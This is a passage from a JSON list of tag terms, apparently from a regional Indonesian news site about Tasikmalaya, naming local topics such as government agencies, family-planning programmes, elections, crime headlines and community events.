Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Harga Komoditas"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dilema PTS"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dorong Bengkel Las"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Idealisme Pragmatisme Kampus"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kabupaten TasikmalayaTamansari"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaborasi KBLI Tasik"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah 